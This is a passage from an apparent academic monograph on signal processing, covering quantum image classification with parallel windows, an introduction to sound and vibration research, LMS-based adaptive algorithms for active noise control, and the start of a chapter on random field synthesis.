$$\mathcal{F}k_{VG} = \prod_{x=\lfloor \frac{V}{2} \rfloor}^{w-\lfloor \frac{V}{2} \rfloor} \prod_{y=\lfloor \frac{G}{2} \rfloor}^{H-\lfloor \frac{G}{2} \rfloor} \mathcal{F}k_{VG}(u, v) \quad (4)$$

The acting of such an operator for an image is given as follows:

$$\mathcal{F}k_{VG}|P\rangle_{HW} = \prod_{x=\lfloor \frac{V}{2} \rfloor}^{w-\lfloor \frac{V}{2} \rfloor} \prod_{y=\lfloor \frac{G}{2} \rfloor}^{H-\lfloor \frac{G}{2} \rfloor} \sum_{u,v \in W_{VG}(x,y)} e^{i \kappa_{VG}(u,v)} |uv\rangle \quad (5)$$

The two above equation means, that quantum filter for all centers will be applied at the same time due to superposition phenomenon. Hence quantum filtering complexity is *constant* in time accurate to the complexity of quantum kernel filter $\mathcal{F}k_{VG}$ and doesn't depend on the size of the window. For example, all quantum filters basing on mentioned quantum arithmetic are constant in time.

Using the aforementioned method, we can construct the convolution filters using the quantum summation and integration algorithms (see Heinrich[7], [8], Heinrich and Novak [9], Wereszczyński et al. ibidem), which are constant in time as well. Therefore, we can construct the quantum convolution filters that can be computed in constant time with a window of any size.

3. Applications of quantum parallel windows

There are many applications of QPW, however we are focusing on the classification task. In that area we introduce: the *quantum wavelet-like features*

(QWLF) for classical classification and the method of *quantum image classification*. The second concept is in fact the quantum classification by pattern matching using the QWF. Both methods are based on the QCoSamp method described in our previous work (Wereszczyński et al., ibidem). This method generates, by quantum sampling, the post-measurement probability density function (PDF) of the form $\mu(x, y) = \sum_{n=0}^{N-1} \sum_{k=0}^{K-1} v_n(x, y) v_k(x, y) = \sum_{n=0}^{N-1} \sum_{k=0}^{K-1} \left(\frac{1+\cos(nx+r_n)}{L} + \frac{1+\cos(nx+s_n)}{L} \right) \left(\frac{1+\cos(ky+r_k)}{L} + \frac{1+\cos(ky+s_k)}{L} \right)$, which is the result of obtaining $|00\rangle$ in *Positive Operator-valued Measure* of the last two qubits (see e.g., Perez and Terno [10]) of the state:

$$\begin{aligned} |v_n v_k\rangle = & \left[\left((1 + e^{i(nX+S_n)})|nR_n S_n X0\rangle + (1 + e^{i(nX+R_n)})|nR_n S_n X1\rangle \right) \right. \\ & \cdot \left. \left((1 + e^{i(kY+S_k)})|kR_k S_k Y0\rangle + (1 + e^{i(kY+R_k)})|kR_k S_k Y1\rangle \right) \right] |00\rangle \\ & + |\xi\rangle \end{aligned} \quad (6)$$

where $|\xi\rangle$ is the complement of the whole state for coefficients of the state $|11\rangle$, irrelevant for our consideration, because PDF for obtaining $|11\rangle$ on the last two qubits is certainly equal to $\frac{1-v(x,y)}{L}$. If we fix the values n, k, R_n, S_n, R_k, S_k , we obtain an algorithm that will code the complex valued function that we will call a *shape function* $\sigma(x, y) = |v_n v_k\rangle(X, Y)$. Now, we can create the state as follows:

$$|\sigma_{VG}\rangle = \frac{1}{L} \sum_{u=0}^{V-1} \sum_{v=0}^{G-1} |uv\rangle |v_n v_k\rangle \left(\pi \frac{u - \lfloor \frac{V}{2} \rfloor}{\lfloor \frac{V}{2} \rfloor}, \pi \frac{v - \lfloor \frac{G}{2} \rfloor}{\lfloor \frac{G}{2} \rfloor} \right) \quad (7)$$

The above state describes the sampling, obtained with resolution $V \times G$ in the range $[-\pi, \pi] \times [-\pi, \pi]$ of function $\sigma(x, y)$, which defines a two-dimension complex surface. If we take the window $|W_{VG}(x, y)\rangle$ into account, we consider, that it represents another function $\sigma_W(x, y)$. If we use state comparison technique (Wereszczyński et al., ibidem, pg.), we obtain the state $|\Psi\rangle = |\psi_0 \dots \psi_{VG-1} a_0 a_1\rangle$:

$$\begin{aligned} |\Psi_{x,y}^\sigma\rangle = & [(|\sigma_{VG}\rangle - |W_{VG}(x, y)\rangle)|0\rangle + (|W_{VG}(x, y)\rangle - |\sigma_{VG}\rangle)|1\rangle]|0\rangle + \\ & [(2|\hat{1}\rangle + |\sigma_{VG}\rangle + |W_{VG}(x, y)\rangle)|0\rangle + (2|\hat{1}\rangle - |\sigma_{VG}\rangle - |W_{VG}(x, y)\rangle)|1\rangle]|1\rangle \end{aligned} \quad (8)$$

If the content of the window $W_{VG}(x, y)$ is equal to $\sigma(x, y)$ then the probability of obtaining the state $|0\rangle$ after POVM of the rightest qubit is equal to 0 and in opposite case – equal to $\frac{1}{2}$, which means that $W_{VG}(x, y) = -\sigma(x, y)$. Hence the window and shape function are most unsimilar when the mentioned probability is equal to $\frac{1}{4}$.

So, the similarity between the window and shape function is given by

$$\rho(W_{VG}(x, y), \sigma(x, y)) = 1 - 2 \left| p(|a_1\rangle = |0\rangle) - \frac{3}{4} \right| \quad (9)$$

Now, if $\rho = 1$ the window and shape function are identical, if $\rho = 0$ they are most unsimilar.

If we divide an image with M windows, defined by the set T of the centers of all M windows, and considering J different shape functions we can create the state:

$$|\Psi\rangle = \sum_{m=0}^{M-1} \sum_{j=0}^{J-1} |\Psi_{x_j, y_j}^{\sigma_m}\rangle, s. t. (x_j, y_j) \in T \quad (10)$$

Now, let's consider the state consisting of all "second" ancillas, as follows:

$$|\Phi\rangle = |a_1(\Psi_{x_0, y_0}^{\sigma_0})\rangle \dots |a_1(\Psi_{x_0, y_0}^{\sigma_{M-1}})\rangle |a_1(\Psi_{x_1, y_1}^{\sigma_0})\rangle \dots |a_1(\Psi_{x_1, y_1}^{\sigma_{M-1}})\rangle \dots |a_1(\Psi_{x_{j-1}, y_{j-1}}^{\sigma_{M-1}})\rangle \quad (11)$$

which has 2^{MJ} coefficients and contains the information about similarities between the windows and shape functions. We can utilize this information in two ways: create the *features vector* QWLF for classical classification or use *forging reference probability* to make a classification on quantum computer fully.

The QWLF can be defined as the PDF over the basis that consists either of states defined in equation (11) when all "second" ancillas are measured or of states $|0\rangle, \dots, |2^Q\rangle$, when there are measured Q qubits and there is an entanglement between the system of those qubits and system made of "second" ancillas. The first case contains 2^{MJ} eigen states, which, even in case of relatively small values of M and J could lead to huge size of basis, which is undesirable for two reasons. Firstly, to generate reliable PDF we must proceed the sampling containing several orders of magnitude more experiments, which can be impossible, e.g., for 20 windows and 4 kernels the basis has about $1.2 \cdot 10^{24}$, so we probably would have to proceed about 10^{28} experiments. Secondly, such big dimension feature vector would be completely impractical for classical classification algorithms. Therefore, the solution is, as always in such a case, to limit the measurement basis using the entanglement phenomena.

To generate fully quantum classification, we use *amplitude amplification* algorithm (see Brassard et al. [11]) and *forging reference probability technique* (see Wereszczyński et al., ibidem, pg. 16). For each class l , we create a quantum model $M(l)$, which is the function $\mu_l(x, y) = \sum_{j=0}^{J-1} |v_{n_j} v_{k_j}\rangle(X, Y)$. Now, the values X, Y comes from all training images belonging to the given class $T_l = \{P_t, s. t. P_t \in l\}$. The state representing this whole set is an extension of equation (2):

$$|T_l\rangle = \sum_{u=0}^{H-1} \sum_{w=0}^{W-1} \sum_{t=0}^{T-1} \frac{e^{i p_t(u, w)}}{\sqrt{2^{[\log_2 W] + [\log_2 H] + [T]}}} |uwt\rangle + |\xi\rangle \quad (12)$$

Where state $|\xi\rangle$ is completion (see eq. (2)) necessary because H, W, T mustn't be powers of 2. Further we generate the state:

$$\begin{aligned} |\Psi_l\rangle = & [(|\mu_l\rangle - |T_l\rangle)|0\rangle + (|T_l\rangle - |\mu_l\rangle)|1\rangle] |0\rangle + \\ & [(2|\hat{1}\rangle + |\mu_l\rangle + |T_l\rangle)|0\rangle + (2|\hat{1}\rangle - |\mu_l\rangle - |T_l\rangle)|1\rangle] |1\rangle \end{aligned} \quad (13)$$

This state will be used as the core of forging procedure, where the state that will be changed during each iteration and the desired state (see Wereszczyński et al., *ibidem*, pg. 18), are defined as follows:

$$\begin{aligned} |\varphi\rangle &= \sum_{p=0}^{2^P-1} |p\rangle |\Psi_l\rangle \\ |\omega\rangle &= \sum_{p=0}^{2^P-1} |p\rangle [(2|\hat{1}\rangle + |\mu_l\rangle + |T_l\rangle)|0\rangle + (2|\hat{1}\rangle - |\mu_l\rangle - |T_l\rangle)|1\rangle] |1\rangle \end{aligned} \quad (14)$$

The state $|p\rangle$ contains superimposed parameters of the function μ_l , namely: $|p\rangle = |n_0 R_{n_0} S_{n_0} k_0 R_{k_0} S_{k_0} \dots n_{J-1} R_{n_{J-1}} S_{n_{J-1}} k_{J-1} R_{k_{J-1}} S_{k_{J-1}}\rangle$. The procedure of probability forging will lead to obtain the best matching set of such parameters with the 2^{3J} iterations.

In the prediction phase, we have the shape function μ_l found for each class. Hence, we can use the similarity measure defined in eq. (9) as the probability that the given image belongs to class l . We check those probabilities for each class and the class with highest ρ value is considered as the class of an image.

4. Future research

Currently, thus we have the theoretical model of classification already built, our work focusses on its implementation on real quantum computer and simulators, that are available for us – IBM Q experience. There are generally three areas of research:

1. Storing the images in quantum computer, which is not trivial task, because of currently available device limitations.
2. Implementing QWLF, its extraction from images and examining with classical classifiers.
3. Implementing the amplitude amplification (AA) algorithm.
4. Optimizing the AA algorithm according to the final state mathematical properties.

Bibliography

1. Wereszczyński K., Michalczyk A., Pęszor D., Paszkuta M., Cyran K., Polański A.: Cosine series quantum sampling method with applications in signal and image processing, arXiv:2011.12738 [quant-ph], 2020.
2. Zhou R.-G., Tan C., Ian H.: Global and Local Translation Designs of Quantum Image Based on FRQI, *International Journal of Theoretical Physics*, no. 56, 2017, pp. 1382-1398.
3. Beach G., Lomont C., Cohen C.: Quantum image processing (QuIP), 32nd Applied Imagery Pattern Recognition Workshop, 2003. Proceedings., IEEE, pp. 39-44.
4. Ruiz-Perez L., Garcia-Escartin J.C.: Quantum arithmetic with the quantum Fourier transform, *Quantum Information Processing*, no. 16, 2017.
5. Draper T.G.: Addition on a Quantum Computer, arXiv:quant-ph/00080332000.
6. Beauregard S., Brassard G., Fernandez J.M.: Quantum Arithmetic on Galois Fields, arXiv:quant-ph/03011632003.
7. Heinrich S.: Quantum Summation with an Application to Integration, *Journal of Complexity*, no. 18, 2002, pp. 1-50.
8. Heinrich S.: Quantum integration in Sobolev classes, *Journal of Complexity*, no. 19, 2003, pp. 19-42.
9. Heinrich S., Novak E.: On a problem in quantum summation, *Journal of Complexity*, no. 19, 2003, pp. 1-18.
10. Peres A., Terno D.R.: Quantum information and relativity theory, *Reviews of Modern Physics*, no. 76, 2004, pp. 93-123.
11. Brassard G., Hoyer P., Mosca M., Tapp A.: Quantum Amplitude Amplification and Estimation, arXiv:quant-ph/00050552000.

Artificial Intelligence
in
Sound and Vibration
Processing

Dariusz BISMOR¹

INTRODUCTION TO SOUND AND VIBRATION PROCESSING

1. Sounds

We are embedded in sounds. Even during our prenatal live, we can hear our mother's heart beat as well as some external sounds. We greet this world with a yell. Quickly we learn to communicate with sounds, starting from cries and finishing with speech communication. We learn to appreciate music and we master different sounds from our environment. It isn't possible to overvalue the importance of sound in our lives. Therefore, sound signal processing plays an important role in science since the past, and is going to do so in future.

Researchers from the Silesian University of Technology were always seriously interested in sound and the acoustics. This interest resulted in creation of the Upper Silesian Division of the Polish Acoustical Society (PTA), which has more than 40 members today, and organizes a yearly Winter School on Quantum and Wave acoustics. Many authors of the subsequent chapters are active members of the Upper Silesian Division of PTA.

From an engineering point of view, a digitally recorded sound becomes a one-dimensional signal that can be processed using the digital signal processing (DSP) techniques. The assumed goal determines the way of processing. The reasons for sound processing at the Silesian University of Technology are numerous and will be shortly introduced here, to be discussed in details in the next chapters.

Even if many sounds we are embedded in are valuable and informational, there is a large group of sounds we do not want to hear, which are annoying and even harmful. We refer to them as 'noises' and we usually want to minimize their influence on us or, technically speaking, to reduce their level. The basic way of sound level reduction is

¹ Department of Measurements and Control Systems, Silesian University of Technology.

by separation from the noise source with a layer of some substance. This way is called a passive attenuation and is effective at higher frequencies. Unfortunately, the thickness of the passive layer must be comparable with half of the length of the acoustic wave to be attenuated, what makes the process difficult for low frequencies. For this reason, the methods called ‘active’ were and still are being developed, which use an additional source of sound and the negative sound wave interference (based on Young’s principle) to reduce the overall sound level. The whole process requires advanced signal processing and modern hardware. Moreover, artificial intelligence methods are sometimes used to provide more flexibility in adaptation to acoustical environment changes. In the end, active noise control can be highly effective, allowing to reduce the noise level by 30 dB or even more. Many practical applications using this attitude are already present on the market, e.g., active ear-fitting headphones (earbuds). At the Silesian University of Technology, active noise control methods are being developed since early 90-ties of the last century, by a group of researchers from the Department of Measurements and Control Sciences. Some of the new developments are described in chapters “Adaptive algorithm for active noise control” and “Synthesis and generation of random fields”.

A more pleasant examples of digital sound are musical recordings. Until recently, we had the music recorded mainly on CDs, which were nicely labeled, and it was easy to find out which music genre a CD contains. Nowadays, the music is mainly in a cloud storage space, and is delivered to us by audio streaming and media services. The possibility to receive an audio stream without additional data makes the music categorization according to its genre an interesting and challenging task. However, a wider area of musical signal processing can be defined, which is called the musical information retrieval (MIR). The techniques within MIR allow, for example, for music source separation, transcription of music instruments, music emotion recognition, vibrational and acoustic properties of musical instruments. The area of possible applications seems to be limited only by one’s imagination. Musical information retrieval is an area where artificial intelligence algorithms find their application, what has been nicely proved by research conducted in the Department of Applied Computer Sciences of Silesian University of Technology. New developments in this area are described in the chapter “Music information retrieval from audio signal: songs classification according to musical genre, instruments and voice detection, and pre-processing of data sets”.

As mentioned previously, one of the most important sounds humans use are the speech sound. The information contained within these signals is not limited to a verbal

communication only, it also contains important information concerned with the speaker. Usually we are able to recognize the person we know by his or her voice. We are also able to recognize the sex of the speaker, even if we don't know him or her. Frequently we are able to recognize some of the emotions of our speaker. Implementation of these aspects in speech signal processing software is not so easy, but is possible, as proven by a group of researchers from the Department of Telecommunications and Teleinformatics, Silesian University of Technology. These results are described in the chapter "Speaker recognition".

Music and speech perception is influenced by the acoustical properties of rooms in which the sounds propagate. In large halls, auditoria or churches, the reverberation time plays one of the most important roles in the listener's experience. But even smaller rooms, like classrooms, can have acoustical properties that make seriously influence the comfort of a teacher. These properties can be estimated based on different formal criteria, among which the speech transmission index gained large popularity. The research on different models of the speech transmission index are a domain of the members of the Department of Building Process and Building Physics, Silesian University of Technology, as described in the chapter "Modeling of speech transmission index".

If we extend the frequency range of the acoustic waves we are interested in beyond the hearing range, we reach infra- and ultrasounds. The latter are very frequently used in technical diagnostic systems. For example, ultrasounds can be used for condition monitoring of oil transformers used in the power system. The importance of this condition monitoring comes from the importance of the transformers as elements of the power system. One of the phenomena that are associated with failure conditions of oil transformers is acoustic emission generated during deformation processes that accompany partial discharges. The acoustic emission can be measured and the obtained signals can be processed using artificial intelligence methods to detect areas which present a threat to the oil transformer operation, as was proved by the group of researches from the Department of Optoelectronics, Silesian University of Technology. The results of this research are described in the chapter "Research of partial discharges in oil power transformers using the acoustic emission method".

2. Vibrations

In many practical circumstances, vibrations are sources of sound waves. As a matter of fact, this is the case of a loudspeaker, which generates sound by the means of a vibrating membrane. Unfortunately, this also happens in unwanted situations, e.g. a vibrating casing of a home appliance can be a source of noise. Nowadays we have methods to take advantage of this fact in the form of so-called structural active noise control. This group of methods concentrates on shaping vibroacoustical properties of vibrating structures (passive and semi-active methods) or on forcing additional vibrations (active methods) to achieve reduction of the noise generated by the whole device. The greatest benefit of the structural ANC is in fact that it allows to obtain a global noise reduction, contrary to other methods which achieve only local attenuation. Structural noise control is researched in the Department of Measurements and Control Sciences, Silesian University of Technology, and the results are described in chapters “Selected Issues in noise and vibration reduction”, “Modelling, optimization and control in noise reduction systems”, and “Modelling and analysis of vibroacoustic systems”.

Active noise and vibration systems use an additional power to generate sound or vibrations which, when inserted to the system under control, interfere destructively to lower the overall noise or vibrations level. The fact the additional power is necessary may sometimes be a limitation. Another limitation in practical applications may come from the price and durability of the actuator. For these reasons, a group of techniques referred to as “semi-active” was developed. One of particular solutions within this group is based on magnethoreological dampers, which control the flow of the oil inside damping cylinder, and damping parameters as a result by generation of magnetic field affecting the magnethoreological fluid. Such dampers have several interesting applications, as control of vehicle suspension or control of screen vibrations. Magnethoreological dampers are being used in research conducted in the Department of Measurements and Control Sciences, Silesian University of Technology, and the results are described in chapters “Semiactive vibration control using magnetorheological dampers” and “Control of a semiactive vibrating screen suspension”.

The research described above is concentrated on unwanted effects associated with vibrations. However, one cannot forget that vibrations are also a source of valuable information, concerned with technical condition of devices, early damage detection

and wear assessments. These problems are extremely important in many industrial applications, where an unexpected failure may be a source of financial losses, accidents, or even physical injuries. Good examples of such hazards are vehicles, in which an immediate vehicle towing may be necessary if a failure occurs on a road. This usually means that normal (professional) work needs to be interrupted, and unexpected delays occur. On the other hand, many subsystems of a vehicle can be easily monitored using vibroacoustic signals, e.g. power transmission systems or combustion engines. Another example of an industry where vibroacoustic diagnostic methods can be successfully applied is mining. Research on this applications is an area of the faculty of transport and aviation engineering, silesian university of technology, as explained in the chapter “Vibroacoustic diagnostics of technical objects supported by simulation studies”.

Dariusz BISMOR¹

ADAPTIVE ALGORITHMS FOR ACTIVE NOISE CONTROL

1. Introduction

Active Noise Control (ANC) is an important topic within those research areas which are concerned with the acoustics, signal processing and control sciences. Digital ANC systems are mainly adaptive and use one of the two most popular adaptation algorithms: the Recursive Least Squares (RLS) or, much more frequently, the Least Mean Squares (LMS) algorithm.

The Least Mean Squares algorithm was developed by Bernard Widrow and his doctoral student Marcian E. Hoff in 1960 [1]. It is fast, requires a reasonable amount of processing power and is surprisingly stable. However, it also has several unwanted properties, like stability issues or slow convergence for some signals. Therefore, the LMS algorithm still draws attention of the scientists. This chapter reports a small contribution in this area.

2. The LMS algorithm stability

The LMS algorithm is given by a very simple formula [2]:

$$w(n+1) = w(n) + \mu u(n)e(n) \quad (1)$$

where:

$w(n)$ – the vector of an adaptive filter coefficients,

$u(n)$ – the vector of input samples,

$e(n)$ – the error,

μ – the step size.

¹ Department of Measurements and Control Systems, Silesian University of Technology.

After defining the error as given by:

$$e(n) = d(n) - y(n) = d(n) - w^T(n)u(n) \quad (2)$$

where:

$d(n)$ – the signal with the desired properties the adaptive filter should reproduce,
Eq. (1) can be written as:

$$w(n+1) = (1 - \mu u(n)u^T(n))w(n) + \mu u(n)e(n) \quad (3)$$

The above equation can be treated as a state equation of a discrete-time, nonstationary system [3]. The Lyapunov stability of this system is only concerned with the state matrix $\mathbf{A}(n) = \mathbf{1} - \mu \mathbf{u}(n)\mathbf{u}^T(n)$. The stability sufficient condition can be obtained, based on the control theory [3]. The obtained stability condition is simple and easily applicable in practice, contrary to other stability conditions known from the literature.

2.1. The Normalized LMS algorithm

The normalized LMS (NLMS) algorithm is given by:

$$w(n+1) = w(n) + \frac{\tilde{\mu}}{u^T(n)u(n)} u(n)e(n) \quad (4)$$

where:

$\tilde{\mu}$ – the normalized step size.

Therefore, the NLMS algorithm differs from the LMS algorithm in the fact that it uses the step size normalized with the instantaneous power estimate of the input signal $\mathbf{u}(n)$. In case of this algorithm, the control theory-based stability condition takes a particularly simple form [2, 3]:

$$0 \leq \tilde{\mu} < 2. \quad (5)$$

2.2. The Leaky NLMS algorithm

The leaky normalized LMS (LNLMS) algorithm is given by:

$$w(n+1) = \gamma w(n) + \frac{\tilde{\mu}}{u^T(n)u(n)} u(n)e(n) \quad (6)$$

where:

$\gamma < 1$ – the leakage factor.

In case of this algorithm, an interesting observation comes from the control theory-based stability analysis: the algorithm can be stable (in the Lyapunov sense) even if the step size is negative [5,6]. The stability condition is given by:

$$\gamma - 1 \leq \tilde{\mu} < \gamma + 1 \quad (7)$$

3. The LMS algorithm in Active Noise Control

The LMS algorithm cannot be applied directly in ANC systems due to existence of the secondary path – an additional transfer function between the adaptive filter output and the error, as presented in Figure 1 [1, 7]. Instead, the structure called the Filtered-x (or filtered-reference) LMS (FxLMS) algorithm is used. Unfortunately, the use of this structure invalidates the results on stability. Only a few theoretical results are available for the FxLMS system [8].




Fig. 1. The Filtered-x LMS structure block diagram

Rys. 1. Schemat blokowy struktury algorytmu FxLMS

Despite the above fact, the LMS algorithm is used with success in many ANC systems [9, 10]. Moreover, to increase the speed of convergence in this demanding application, many different modifications of the original LMS algorithm were (and still are) developed [11, 12].

4. Partial Update LMS algorithms

Some modern active noise control systems can have very high computational power demand: the sampling frequency in ANC systems is rarely lower than 1 kHz, and the adaptive filters are as long as 256 parameter, or longer. The FxLMS structure requires an additional filtration (see Figure 1), and usually an online secondary path transfer function modeling. Moreover, the ANC systems are very often multichannel [13]. Therefore, methods of lowering the computational demand are searched for. One group of such methods are called the partial updates (PU).

The basic idea of the partial updates, or more precisely: partial parameter updates, is to update only a part of the adaptive filter coefficients in each iteration. Another part is updated in the next iteration, and so on. The way the consecutive subsets are selected depends on a particular PU algorithm [1, 14]. Although the idea of PU can be applied to any iterative update adaptive algorithm, the most interesting application from the point of view of ANC systems are the PU LMS algorithms.

Partial update LMS algorithms can be divided into several groups, which are mentioned below together with several representative algorithms.

- Data-independent algorithms:
 - periodic PU LMS,
 - sequential PU LMS,
 - stochastic PU LMS.
- Data-dependent algorithms:
 - M-max PU LMS,
 - M-max PU NLMS,
 - selective PU NLMS,
 - one tap update (OTU) LMS.
- Frequency-domain PU algorithms.

The data-independent algorithms offer the best computational power savings. Unfortunately, those savings come at a price of a significant decrease of the convergence speed. Roughly speaking, updating half the parameters using one of data-independent algorithms decreases the convergence speed twice.

The above drawback does not apply to the data-dependent algorithms, which select the parameters to be updated in a smarter way. Therefore, the convergence speed not only does not suffer, but can even be increased [14, 15], compared to the full update

LMS algorithm. This exceptional feature comes at a price of slightly more computational power usage, which is necessary to sort the input vector samples. Fortunately, efficient sorting algorithms exist for this task.




Fig. 2. The simulations of different PU LMS algorithms in an ANC system

Rys. 2. Symulacje różnych algorytmów z częściową aktualizacją w układzie aktywnej redukcji hałasu

Figure 2 presents the results of simulations of an ANC system with the adaptive filter with 256 parameters, out of which 16 parameters were updated in each iteration (except for the OTU LMS algorithm, which updates only one tap in each iteration). The attenuated signal consisted of two sinusoids. The simulations were averaged over 200 runs to obtain smoother mean squared error (MSE) plots. As can be noticed from the figure, the Sequential LMS algorithm is the slowest to converge. Both the M-max LMS and M-max NLMS algorithms converge faster, but still slower than the full update NLMS algorithm. However, the Selective PU LMS as well as the OTU LMS algorithms are as fast as the full update NLMS algorithm and result in the same final attenuation. This and many other simulations as well as real laboratory experiments prove usefulness of PU LMS algorithms in application to ANC.

Bibliography

1. Bismor D.: Stability of a Class of Least Mean Square Algorithms, AOW EXIT, 2016.
2. Haykin S.: Adaptive Filter Theory, Fourth Edition, Prentice Hall, 2002.
3. Bismor D.: Extension of LMS stability condition over a wide set of signals, International Journal of Adaptive Control and Signal Processing 29(5), 653-670, 2015.
4. Bismor D.: LMS Algorithm Stability for Short Adaptive Filters, Proceedings of the 58th Open Seminar on Acoustics OSA 2011, 2011.
5. Bismor D.: Is Negative Step Size LMS Algorithm Stable Operation Possible? , Proceedings of the 21st International Congress on Sound and Vibration, International Institute of Acoustics and Vibration, 1-6, (eds.) Crocker, Malcolm J., Pawelczyk M., Tian J., 2014.
6. Bismor D., Pawelczyk M.: Stability conditions for the leaky LMS algorithm based on control theory analysis, Archives of Acoustics 41(4), 731-740, 2016.
7. Bismor D.: Comments on “A New Feedforward Hybrid ANC System”, IEEE Signal Processing Letters 21(5), 635-637, May 2014.
8. Bismor D.: Stability of FX-LMS Algorithm for Short Adaptive Filters, 19th International Congress on Sound and Vibration, ICSV19, 124-131, (eds.) Čiplys, Daumantas, 2012.
9. Bismor D.: LMS algorithm step size adjustment for fast convergence, Archives of Acoustics 37(1), 31-40, 2012.
10. Bismor D.: Variable Step Size Partial Update LMS Algorithm for Fast Convergence, Proceedings of the 22st International Congress on Sound and Vibration, International Institute of Acoustics and Vibration, 1-8, (eds.) Crocker, Malcolm J., Pawelczyk M., Pedrielli F., Carletti E., Luzzi S., 2015.
11. Bismor D., Czyz K., Ogonowski Z.: Review and Comparison of Variable Step-Size LMS Algorithms, International Journal of Acoustics and Vibration 21(1), 24-39, March 2016.
12. Bismor D.: Variable Step Size Partial Update LMS Algorithm for Fast Convergence, Proceedings of the 22st International Congress on Sound and Vibration, International Institute of Acoustics and Vibration, 1-8, (eds.) Crocker, Malcolm J., Pawelczyk M., Pedrielli F., Carletti E., Luzzi S., 2015.

13. Bismor D.: Postepy akustyki. Polskie Towarzystwo Akustyczne, Oddział w Krakowie, Kraków 2021, ch. Leaky Partial Updates in Application to Structural Active Noise Control, pp. 44-53.
14. Bismor D.: Partial update LMS algorithms in active noise control. In Proceedings of Forum Acusticum 2014 (Kraków 2014), pp. 1-7.
15. Bismor D.: Simulations of partial update LMS algorithms in application to active noise control. *Procedia Computer Science* 80 (2016), 1180-1190. International Conference on Computational Science 2016, ICCS 2016, 6-8 June 2016, San Diego, California, USA.

Jarosław FIGWER¹, Małgorzata I. MICHALCZYK¹

SYNTHESIS AND GENERATION OF RANDOM FIELDS

A brief description of the technology

In many areas of engineering and research activities there is a need to synthesise and generate piece-wise wide-sense stationary random local as well as distributed in the linear and nonlinear environment random fields with predefined spectral properties. Spectral properties of the synthesised and generated random fields are defined by power spectral density functions being piece-wise deterministic functions of time that are changing at given time instants. This synthesis and generation of random fields is done mainly with power spectral density defined multisine random time-series. It is additionally aided by ideas of adaptive active noise control systems used to attenuate external unwanted random noises present in the environment [2, 3, 5, 9, 10, 11].

Let a wide-sense stationary local random field to be synthesised and generated around a given point in the linear or nonlinear environment. A time-series being a realisation of the synthesised and generated random field is from a wave-sender placed in a given vicinity of this point and the result is measured by a sensor placed at this point. The time-series may be obtained as a realisation of power spectral density defined multisine random time-series [1, 4] but the obtained realisation cannot be used directly to excite wave-sender. To obtain the local random field at the given point in environment a wave-sender should be excited by another time-series that is calculated using a dynamical model of the called propagation path. This path consists of electronic components being the wave-sender, measurement device with the sensor and a digital filter estimating values of the signal at the input of the sensor as well as of the environment in which the wave propagates. Model of the propagation path should

¹ Department of Measurements and Control Sciences, Silesian University of Technology.

be identified before the start of the system generating the local random field. It may be done by methods of linear and nonlinear process identification that utilize classical and modern random search methods.

Signal values at the input of the sensor may be estimated using for example a discrete-time FIR filter attached to the measurement device after A/D converter. Coefficients of the discrete-time FIR filter can be calculated during the design stage of the system generating local random field using a routine for equalisation of communication transmission channels [7]. It should be noted that the discrete-time FIR filter estimating signal values at the input of the sensor may be also applied in other control systems, predictors, and control systems working with a constant or random sampling interval to enhance their properties.

